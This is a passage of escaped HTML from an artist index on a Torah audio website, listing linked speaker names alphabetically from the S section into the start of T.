YECHESKEL Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/samuels-r-elimelech.html\/?artist\">SAMUELS R' ELIMELECH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/sandel-r-aron-shaul.html\/?artist\">SANDEL R' ARON SHAUL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/sandel-r-aron-shoil.html\/?artist\">SANDEL R' ARON SHOIL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/sanz-rabbi.html\/?artist\">SANZ RABBI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/satmar.html\/?artist\">SATMAR<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/satmar-chasidei-mhar-a.html\/?artist\">SATMAR CHASIDEI MHAR'A<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/satmar-chasidei-mhar-m.html\/?artist\">SATMAR CHASIDEI MHAR'M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/satmar-chasidei-mhar-y-1.html\/?artist\">SATMAR CHASIDEI MHAR'Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/satmar-chasidei-mharz-l.html\/?artist\">SATMAR CHASIDEI MHARZ'L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/satmar-kapelye-1.html\/?artist\">SATMAR KAPELYE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/satmar-rabbi-a.html\/?artist\">SATMAR RABBI A<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/satmar-rabbi-m.html\/?artist\">SATMAR RABBI M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/satmar-rabbi-y.html\/?artist\">SATMAR RABBI Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/satmar-rabbi-z-l-1.html\/?artist\">SATMAR RABBI Z''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schiff-r-aron.html\/?artist\">SCHIFF R' ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schik-r-eliezer-shloma.html\/?artist\">SCHIK R' ELIEZER SHLOMA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schlesinger-r-avrohom-yofeh.html\/?artist\">SCHLESINGER R' AVROHOM YOFEH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schlesinger-r-avrum-yofeh.html\/?artist\">SCHLESINGER R' AVRUM YOFEH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schlesinger-r-elyukim.html\/?artist\">SCHLESINGER R' ELYUKIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schlesinger-r-isreal-d.html\/?artist\">SCHLESINGER R' ISREAL D<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schlesinger-r-shimon-yitzchok.html\/?artist\">SCHLESINGER R' SHIMON YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schnitzler-r-mayer.html\/?artist\">SCHNITZLER R' MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schnitzler-r-moshe-zishe.html\/?artist\">SCHNITZLER R' MOSHE ZISHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schnitzler-r-zishe.html\/?artist\">SCHNITZLER R' ZISHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schwartz-r-aron-yide.html\/?artist\">SCHWARTZ R' ARON YIDE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schwartz-r-avrum-yida-1.html\/?artist\">SCHWARTZ R' AVRUM YIDA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schwartz-r-chaim-shulem.html\/?artist\">SCHWARTZ R' CHAIM SHULEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schwartz-r-elimilech.html\/?artist\">SCHWARTZ R' ELIMILECH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schwartz-r-esomer-tovia.html\/?artist\">SCHWARTZ R' ESOMER TOVIA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schwartz-r-michual-y.html\/?artist\">SCHWARTZ R' MICHUAL Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schwartz-r-nusen-dov-1.html\/?artist\">SCHWARTZ R' NUSEN DOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schwartz-r-pinchus-d.html\/?artist\">SCHWARTZ R' PINCHUS D'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schwartz-r-shlome.html\/?artist\">SCHWARTZ R' SHLOME<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schwartz-r-shnier-z.html\/?artist\">SCHWARTZ R' SHNIER Z'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schwartz-r-user-lemel.html\/?artist\">SCHWARTZ R' USER LEMEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schwartz-r-yehoisef.html\/?artist\">SCHWARTZ R' YEHOISEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schwartz-r-yekisiel-yitzchok.html\/?artist\">SCHWARTZ R' YEKISIEL YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schwartz-r-yisrul-m.html\/?artist\">SCHWARTZ R' YISRUL M'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schwartz-r-yitzchok-elyukim.html\/?artist\">SCHWARTZ R' YITZCHOK ELYUKIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schwartz-r-yoel.html\/?artist\">SCHWARTZ R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schwartz-r-yonesen.html\/?artist\">SCHWARTZ R' YONESEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schwimmer-r-duvid.html\/?artist\">SCHWIMMER R' DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/schwimmer-r-motel.html\/?artist\">SCHWIMMER R' MOTEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/segal-r-dan.html\/?artist\">SEGAL R' DAN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/segal-r-don.html\/?artist\">SEGAL R' DON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/segal-r-tzvi.html\/?artist\">SEGAL R' TZVI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/segal-r-yehuda-zev.html\/?artist\">SEGAL R' YEHUDA ZEV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/senderowitz-r-pinchos.html\/?artist\">SENDEROWITZ R' PINCHOS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shaingarten-reb-ruth-shalheves.html\/?artist\">SHAINGARTEN REB. RUTH-SHALHEVES<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shapira-r-aron.html\/?artist\">SHAPIRA R' ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shapira-r-moshe.html\/?artist\">SHAPIRA R' MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shapira-r-yakov.html\/?artist\">SHAPIRA R' YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shapira-r-yisruel-avrum.html\/?artist\">SHAPIRA R' YISRUEL AVRUM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shapira-r-yitzchok-mayer.html\/?artist\">SHAPIRA R' YITZCHOK MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shapira-r-yoel-1.html\/?artist\">SHAPIRA R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shapira-r-zurech.html\/?artist\">SHAPIRA R' ZURECH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shapiro-r-zurech.html\/?artist\">SHAPIRO R' ZURECH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/sharfhartz-r-avrom-mordeche.html\/?artist\">SHARFHARTZ R' AVROM MORDECHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shaya-r-avrom-moshe.html\/?artist\">SHAYA R' AVROM MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shechter-r-arya.html\/?artist\">SHECHTER R' ARYA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shechter-r-avrum-chaim-1.html\/?artist\">SHECHTER R' AVRUM CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shechter-r-fishel.html\/?artist\">SHECHTER R' FISHEL<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shechter-r-fishel-shalheves.html\/?artist\">SHECHTER R' FISHEL-SHALHEVES<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shechter-r-yakov-m.html\/?artist\">SHECHTER R' YAKOV M'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shein-r-zev-yehuda.html\/?artist\">SHEIN R' ZEV YEHUDA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/sheinberg-r-chaim-pinchas-1.html\/?artist\">SHEINBERG R' CHAIM PINCHAS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shenker-r-benzion.html\/?artist\">SHENKER R' BENZION<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/sher-r-anchil.html\/?artist\">SHER R' ANCHIL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/sher-r-ezriel-tcherin.html\/?artist\">SHER R' EZRIEL-TCHERIN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/sher-r-izreal-tcherin.html\/?artist\">SHER R' IZREAL-TCHERIN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shimshowitz-r-hershel-1.html\/?artist\">SHIMSHOWITZ R' HERSHEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shira.html\/?artist\">SHIRA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shlomovitz-r-peisach.html\/?artist\">SHLOMOVITZ R' PEISACH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shmerler-r-chaim.html\/?artist\">SHMERLER R' CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shnebalg-r-avrum-w.html\/?artist\">SHNEBALG R' AVRUM W'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shnebalg-r-berl-1.html\/?artist\">SHNEBALG R' BERL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shnebalg-r-chaim-shroga-f.html\/?artist\">SHNEBALG R' CHAIM SHROGA F<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shnebalg-r-duvid-tzvi.html\/?artist\">SHNEBALG R' DUVID TZVI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shnebalg-r-moshe-yida.html\/?artist\">SHNEBALG R' MOSHE YIDA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shnebalg-r-pinches-chaim.html\/?artist\">SHNEBALG R' PINCHES CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shnebalg-r-pinches-chiam.html\/?artist\">SHNEBALG R' PINCHES CHIAM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shnebalg-r-yitzchok-i.html\/?artist\">SHNEBALG R' YITZCHOK I<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shopron-rebbi-z-h-1.html\/?artist\">SHOPRON REBBI Z''H<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shopron-rebbi-ztz-l.html\/?artist\">SHOPRON REBBI ZTZ''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shor-r-avrum.html\/?artist\">SHOR R' AVRUM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shor-r-yakov.html\/?artist\">SHOR R' YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shor-r-yoichenen.html\/?artist\">SHOR R' YOICHENEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shpiegel-r-avrom-menachem.html\/?artist\">SHPIEGEL R' AVROM MENACHEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shpiegel-r-burech-mordchei.html\/?artist\">SHPIEGEL R' BURECH MORDCHEI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shpiegel-r-meshilem-nusen.html\/?artist\">SHPIEGEL R' MESHILEM NUSEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shpiroi-r-aron.html\/?artist\">SHPIROI R' ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shpiroi-r-moshe.html\/?artist\">SHPIROI R' MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shpiroi-r-yankov.html\/?artist\">SHPIROI R' YANKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shpiroi-r-yisruel-avrum.html\/?artist\">SHPIROI R' YISRUEL AVRUM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shpiroi-r-yitzchok-mayer.html\/?artist\">SHPIROI R' YITZCHOK MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shteif-r-yakov-menachem.html\/?artist\">SHTEIF R' YAKOV MENACHEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shteif-r-shimon-dov.html\/?artist\">SHTEIF R\u2019 SHIMON DOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shteinvortzel-r-avrum-c.html\/?artist\">SHTEINVORTZEL R' AVRUM C'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shternlicht-r-lieb.html\/?artist\">SHTERNLICHT R' LIEB<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shternlicht-r-lieb-shalheves.html\/?artist\">SHTERNLICHT R' LIEB-SHALHEVES<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shtesel-r-chaim-mordchei.html\/?artist\">SHTESEL R' CHAIM MORDCHEI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shtraser-r-bentzion.html\/?artist\">SHTRASER R' BENTZION<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shtraser-r-yonoson.html\/?artist\">SHTRASER R' YONOSON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shtroili-r-yida-duvid.html\/?artist\">SHTROILI R' YIDA DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shtrom-r-yosef-nuchem.html\/?artist\">SHTROM R' YOSEF NUCHEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shubuks-r-chaim-duvid.html\/?artist\">SHUBUKS R' CHAIM DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shulam-dr-baruch-shalheves.html\/?artist\">SHULAM DR. BARUCH-SHALHEVES<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shur-r-avrum.html\/?artist\">SHUR R' AVRUM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shur-r-yakov.html\/?artist\">SHUR R' YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shur-r-yoichenen.html\/?artist\">SHUR R' YOICHENEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/shwadron-r-shulem.html\/?artist\">SHWADRON R' SHULEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/sigler-r-moshe-y.html\/?artist\">SIGLER R' MOSHE Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/simai-dr-duvid-e.html\/?artist\">SIMAI DR DUVID E<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/simon-r-elya.html\/?artist\">SIMON R' ELYA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/sirota-r-shaul.html\/?artist\">SIROTA R' SHAUL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/sirthe-r-shoiel.html\/?artist\">SIRTHE R' SHOIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/skulen-rabbi-e-z.html\/?artist\">SKULEN RABBI E''Z<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/skulen-rabbi-y-a.html\/?artist\">SKULEN RABBI Y''A<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/smith-r-duvid.html\/?artist\">SMITH R' DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/smith-r-elya-m.html\/?artist\">SMITH R' ELYA M'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/sofer-r-favel.html\/?artist\">SOFER R' FAVEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/sofer-r-levi-yitzchok.html\/?artist\">SOFER R' LEVI YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/sofer-r-yosef-moshe.html\/?artist\">SOFER R' YOSEF MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/solmon-r-matisyahu.html\/?artist\">SOLMON R' MATISYAHU<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/solomon-r-aron-yida-arye.html\/?artist\">SOLOMON R' ARON YIDA ARYE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/solomon-r-matisyahu.html\/?artist\">SOLOMON R' MATISYAHU<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/solomon-r-shmaye.html\/?artist\">SOLOMON R' SHMAYE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/spilman-r-zailig.html\/?artist\">SPILMAN R' ZAILIG<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/spilman-r-zelig.html\/?artist\">SPILMAN R' ZELIG<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/spiner-r-yisruel.html\/?artist\">SPINER R' YISRUEL<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/spinke-toldos-tzvi.html\/?artist\">SPINKE TOLDOS TZVI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/spitz-r-avrom-usher.html\/?artist\">SPITZ R' AVROM USHER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/spitz-r-chanoch-hendel.html\/?artist\">SPITZ R' CHANOCH HENDEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/spitzer-r-avigder.html\/?artist\">SPITZER R' AVIGDER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/spitzer-r-avrum.html\/?artist\">SPITZER R' AVRUM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/spitzer-r-avrum-chaim-zt-l.html\/?artist\">SPITZER R' AVRUM CHAIM ZT''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/spitzer-r-duvid.html\/?artist\">SPITZER R' DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/spitzer-r-eliezer.html\/?artist\">SPITZER R' ELIEZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/spitzer-r-mayer-zvy.html\/?artist\">SPITZER R' MAYER ZVY<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/spitzer-r-miar-tzvi.html\/?artist\">SPITZER R' MIAR TZVI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/spitzer-r-mordcei-hersh.html\/?artist\">SPITZER R' MORDCEI HERSH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/spitzer-r-mordchei-hersh.html\/?artist\">SPITZER R' MORDCHEI HERSH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/spitzer-r-shimon.html\/?artist\">SPITZER R' SHIMON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/spitzer-r-shloma-eliezer.html\/?artist\">SPITZER R' SHLOMA ELIEZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/spitzer-r-shrage.html\/?artist\">SPITZER R' SHRAGE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/spitzer-r-ycheskel.html\/?artist\">SPITZER R' YCHESKEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/spitzer-r-yitzchok-isacc.html\/?artist\">SPITZER R' YITZCHOK ISACC<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/spitzer-rebetzen-r-1.html\/?artist\">SPITZER REBETZEN R<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/square-rabbi-d.html\/?artist\">SQUARE RABBI D<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stark-r-tzudek.html\/?artist\">STARK R' TZUDEK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/staub-r-dovid-yoel.html\/?artist\">STAUB R' DOVID YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stauber-r-berish.html\/?artist\">STAUBER R' BERISH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stauber-r-lipa.html\/?artist\">STAUBER R' LIPA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stauber-r-mordche-1.html\/?artist\">STAUBER R' MORDCHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stauber-r-nachmen.html\/?artist\">STAUBER R' NACHMEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stauber-r-yeshaye-yakov.html\/?artist\">STAUBER R' YESHAYE YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stauber-r-yoel.html\/?artist\">STAUBER R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stauber-r-yosef-moshe.html\/?artist\">STAUBER R' YOSEF MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stein-r-efroiyem-1.html\/?artist\">STEIN R' EFROIYEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stein-r-mayer-boruch.html\/?artist\">STEIN R' MAYER BORUCH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stein-r-menachem-m.html\/?artist\">STEIN R' MENACHEM M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stein-r-mordechai.html\/?artist\">STEIN R' MORDECHAI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stein-r-moshe.html\/?artist\">STEIN R' MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stein-r-naftole.html\/?artist\">STEIN R' NAFTOLE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stein-r-yisruel-avrum.html\/?artist\">STEIN R' YISRUEL AVRUM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stein-r-yisruel-ber.html\/?artist\">STEIN R' YISRUEL BER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stein-r-yitzchok.html\/?artist\">STEIN R' YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stein-r-yitzchok-r-y-pupe.html\/?artist\">STEIN R' YITZCHOK R''Y PUPE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/steinberg-r-dnial-d.html\/?artist\">STEINBERG R' DNIAL D<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/steinberg-r-duniel-d.html\/?artist\">STEINBERG R' DUNIEL D<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/steinberg-r-moshe-a.html\/?artist\">STEINBERG R' MOSHE A<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/steinberg-r-reuven-chaim.html\/?artist\">STEINBERG R' REUVEN CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/steinberg-r-simcha-s.html\/?artist\">STEINBERG R' SIMCHA S<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/steiner-r-anshil.html\/?artist\">STEINER R' ANSHIL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/steinmetz-r-avrum.html\/?artist\">STEINMETZ R' AVRUM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/steinmetz-r-mechel.html\/?artist\">STEINMETZ R' MECHEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/steinmetz-r-mordchei.html\/?artist\">STEINMETZ R' MORDCHEI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/steinmetz-r-yechiel.html\/?artist\">STEINMETZ R' YECHIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/steinmetz-r-yoel.html\/?artist\">STEINMETZ R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/steinwurtzel-r-yisroel.html\/?artist\">STEINWURTZEL R' YISROEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stern-r-avrum-s.html\/?artist\">STERN R' AVRUM S<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stern-r-chaim-hersh.html\/?artist\">STERN R' CHAIM HERSH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stern-r-elimelech.html\/?artist\">STERN R' ELIMELECH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stern-r-menachem-zev.html\/?artist\">STERN R' MENACHEM ZEV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stern-r-menochem-zev.html\/?artist\">STERN R' MENOCHEM ZEV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stern-r-moshe.html\/?artist\">STERN R' MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stern-r-moshe-zt-l-debretzin.html\/?artist\">STERN R' MOSHE ZT''L -DEBRETZIN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stern-r-shmuel-v.html\/?artist\">STERN R' SHMUEL V<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stern-r-tovia-leib.html\/?artist\">STERN R' TOVIA LEIB<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stern-r-tzudek.html\/?artist\">STERN R' TZUDEK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stern-r-yakov-meir.html\/?artist\">STERN R' YAKOV MEIR<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/stern-r-yoel-yitzchok.html\/?artist\">STERN R' YOEL YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/sternberger-r-yitzchok-isaac-1.html\/?artist\">STERNBERGER R' YITZCHOK ISAAC<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/storik-r-avrum-shaye.html\/?artist\">STORIK R' AVRUM SHAYE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/storik-r-mayer.html\/?artist\">STORIK R' MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/swerdlov-mrs-m-shalheves.html\/?artist\">SWERDLOV MRS M-SHALHEVES<\/a><\/li><\/ul>","39":"<ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/taub-mrs-s.html\/?artist\">TAUB MRS S<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/taub-r-aron-hersh.html\/?artist\">TAUB R' ARON HERSH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/taub-r-binyomin-yitzchok.html\/?artist\">TAUB R' BINYOMIN YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/taub-r-hershel.html\/?artist\">TAUB R' HERSHEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/taub-r-yisroel.html\/?artist\">TAUB R' 